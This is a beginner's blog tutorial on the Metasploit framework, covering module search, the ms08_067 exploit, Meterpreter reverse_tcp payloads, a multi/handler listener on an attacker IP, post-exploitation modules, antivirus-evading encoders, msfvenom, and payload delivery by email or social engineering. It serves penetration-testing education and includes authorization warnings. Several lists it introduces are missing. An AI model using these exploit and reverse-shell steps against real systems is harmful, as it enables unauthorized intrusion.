Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
Hi! It is time to look at the essentials of Metasploit, an extremely powerful framework that automates a part of the penetation testing process. This beginner’s guide will walk you through the essential steps to get started with Metasploit, from installation to conducting your first penetration test. I will try to cover every step on the way to a succesfull exploit, while explaining basic concepts and theory.
I am making these walkthroughs to help solidify the knowledge I gain while on this exciting jouey. I hope that it can help others as well. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Metasploit is a powerful penetration testing framework that allows cybersecurity professionals and ethical hackers to assess the security of networks and systems. To be more specific, Metasploit allows you to:
So yes, Metasploit is extremely powerful! Use it wisely and you will obtain near limitless power, but don’t get dependant on it 🙂
By the way, if you are confused about the difference between exploits and payloads, I made the following article:
Exploits and Payloads Essentials (Including a Metasploit Primer)
Remember that using msfvenom and the Metasploit Framework for unauthorized or malicious activities is illegal and unethical. Always ensure you have proper authorization and are using these tools for legitimate security testing or educational purposes. Wit that over with, let’s get started!
Metasploit is probably already installed on your system if you are using Kali Linux. If not, it is quickly installed by running the following command:
sudo apt install metasploit-frameworkAfter installation, it’s crucial to keep Metasploit up-to-date to access the latest exploits and modules. Open a terminal or command prompt and run:
sudo apt update && sudo apt install metasploit-frameworkNow we are ready to start up Metasploit. We will launch a command-line interface called the Metasploit Console. To start it, simply run:
msfconsoleYou now have entered msfconsole, a command-line interface for the framework.
It is important to note that there is also a paid GUI version with greater functionality.
Here are some essential commands which we will cover during this artcle:
That’s fine and all, but most of these commands mention modules. What are these? I’m glad you asked.
Metasploit is organized into various modules, including exploit modules, auxiliary modules, and post-exploitation modules.
It makes the most sense to think of these modules as a bundling of scripts divided into different categories. The exploit module for example, includes so-called proof-of-concept (POCs) that can be used to exploit existing vulnerabilities in a largely automated manner.
Most of the times when you start msfconsole, you will start by using the search command, to find a specific module. (use help search if you want more help).

While you could just add a simple command like search eternal blue , this could theoretically return hundreds of modules since there are many modules available in Metasploit. That’s why I recommend you to use search operators.
The following are search operators that are available:
Of particular interest is the module type. Modules can have different types, and this is a major way to group them. The following types are available:
| Type | Description |
|---|---|
| Auxiliary | Scanning, fuzzing, sniffing, and admin capabilities. |
| Encoders | Ensure that payloads are intact to their destination. |
| Exploit | Defined as modules that exploit a vulnerability that will allow for the payload delivery. |
| NOPs | (No Operation code) Keep the payload sizes consistent across exploit attempts. |
| Payload | Code runs remotely and calls back to the attacker machine to establish a connection (or shell). |
| Plugin | Additional scripts can be integrated within an assessment with msfconsole and coexist. |
| Post | Wide array of modules to gather information, pivot deeper, etc. |
These search operators narrow the results you get from your search command. Examples of this are for example:
search platform:Windows
search type:exploit eternal blue
This will save you a lot of time!
Once you’ve found a relevant exploit module, use the use command to select it:
use exploit/windows/smb/ms08_067_netapiAn alternative is to select the module by the specific id found in the search results:
use 7
Now that you have loaded a module, you can use the info command to read more about the selected module.
To proceed it is time to set the relevant options.
Use the show options command to see the available options for the selected module. Note, that these options can differ a lot between modules, so have a look at the options after selecting a new module.

When you found an option to change, you can use the set command to configure the necessary options for the selected exploit module, such as the target IP address and payload.
Parameters you will often use are:
Here is an example:
set RHOSTS 10.10.25.71
set LPORT 4141Finally, execute the exploit using the exploit or run command.

Metasploit will attempt to exploit the target system based on your configurations. If you are lucky you will gain a shell on the target system. But often we need to adjust more settings. Let’s discuss other important Metasploit concepts now, such as targets, exploits, and Meterpreter shells..
Targets relate to the unique operation system identifier that will be targeted by the module. When you select a different target, the selected exploit module will adapt to run on that particular target OS. Some examples of when this is relevant is when some exploits need to specify the 64 or 32 bit architecture. Another example is that some exploits support several Windows versions. If you know this about the target, the chance of success will be higher.
To find out which targets are available for the selected exploit, we can run:
show targetsThe show targets command issued within an exploit module view will display all available vulnerable targets for that specific exploit.
Generally, Metasploit is smart enough to set the right target, but in some cases it is a good idea to manually adjust it based on what you have learned about the target system.
Once you’ve set the exploit options, you can choose the payload you want to use. There are two different type of payloads in Metasploit:
Use the show payloads command to list available payloads for the selected exploit module. You might want to know if a payload is staged or single. If we look at: windows/shell/reverse_tcp and windows/shell_reverse_tcp, the one with the forward slash indicates that is a “staged” payload, the one with the underscore means it’s “single”.
Once you have found one you like you can use the set payloadcommand followed by the name of the payload you want to use.
set payload windows/meterpreter/reverse_tcpOr you can select the payload by using the id shown in the show payloads results.
set payload 16After setting the payload we have to set some options again.
For the payload part, we will need to set the following two parameters:
LHOST: The attacker’s IP address
LPORT: Listener port on attacker’s machine
When you are done setting up you can once again run the exploit. Hopefully you will get a shell. Depending on the type of payload, you might get a meterpreter shell. A what you say?
Before we move on, an important concept to cover is the Meterpreter payload. This is a versatile payload that utilizes DLL injection to establish a stable and covert connection with the victim host. It is designed to be persistent across reboots or system changes, while remaining difficult to detect through conventional forensic techniques. Meterpreter operates entirely in the host’s memory, leaving no traces on the hard drive. Furthermore, it allows for dynamic loading and unloading of scripts and plugins as needed.
Upon execution of the Meterpreter payload, a new session is created, spawning the Meterpreter interface. This interface resembles the msfconsole interface, but its commands are focused on the target system that the payload has “infected.” It feels like a regular shell, but you should see it as a shell on steroids. It’s extremely powerful.
To give an idea on which commands you can use, here are the core commands in the output of the help menu:
If the exploitation is successful, you’ll enter a post-exploitation phase. You can use various post-exploitation modules to gather information, maintain access, and perform additional actions on the compromised system.
It is time to use some port-exploitation commands. Start by backgrounding your shell (Control-Z).
Take a look at the session ID by entering:
sessions -l
Search for the right module by entering search enum. This result showed up:

This sounds interesting. Load it and set the session option to 1.

Now, you can run the post exploitation module which will run on the previously established session. You will now be able to run different actions that will increase your control over the system.
Encoders are a feature I briefly want to mention, although perhaps not very essential at this point in our journey. Encoders are tools or techniques used to transform data in a way that makes it more difficult for security systems, such as intrusion detection systems (IDS) or antivirus software, to detect and block malicious payloads. Encoders are commonly employed when trying to evade detection during the exploitation phase of a penetration test or a real-world attack.
Encoders transform the original payload, which is typically shellcode or other forms of malicious code, into an altered form that still accomplishes the same objective but is no longer easily recognizable by signature-based security systems.
We can list the available encoders with show encoders.
Like the available payloads, these are automatically filtered according to the exploit module only to display the compatible ones.
Msfvenom, which replaced Msfpayload and Msfencode, allows you to generate payloads. Msfvenom will allow you to access all payloads available in the Metasploit framework. Msfvenom allows you to create payloads in many different formats and for many different target systems.
Why is this even necessary? While msfconsole is perfect if you have a network connection to the target, sometimes you need to manually upload a payload to a server, or send it with an email. For this msfvenom is the right tool.
When using msfvenom the general exploit steps are:
MSFvenom will require a payload, the local machine IP address, and the local port to which the payload will connect. A general payload is created like so:
msfvenom -p <payload> [options]<payload>: Specify the payload you want to generate. This can be any payload supported by Metasploit, such as windows/meterpreter/reverse_tcp for a Windows Meterpreter reverse shell.
Depending on the payload and its specific requirements, you’ll need to provide additional options. These options vary depending on the payload, but common ones include:
Example payload commands:
Based on the target system’s configuration (operating system, installed webserver, interpreter, etc.), msfvenom can be used to create payloads in almost all formats. Below are a few examples you will often use, depending on the target system:
To catch the incoming connection from the generated payload, you’ll need to set up a listener using the Metasploit Framework. You can do this for example by using the exploit/multi/handler.
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <Attacker IP>
set LPORT <Attacker listening port>
exploit
3. Execute the Payload: Now that you have the payload and the listener set up, you can deliver the payload to the target system. The method of delivery will depend on your specific scenario, but common techniques include email attachments, social engineering, or exploiting vulnerabilities.
4. Session: If the payload execution is successful, you should see a Meterpreter session established in your msfconsole session. You can then interact with the compromised system using various Meterpreter commands.
Metasploit is a powerful tool for ethical hacking and penetration testing, but it should always be used responsibly and with proper authorization. This beginner’s guide provides a foundation for getting started with Metasploit, but there is much more to explore as you gain experience. Continuously learn and practice to become proficient in using this valuable cybersecurity tool. I sincerely hope you enjoyed this article on Metasploit Essentials.
You can find my other walkthroughs here.
You are welcome to comment on this article, and share it with your friends.
I would be so grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


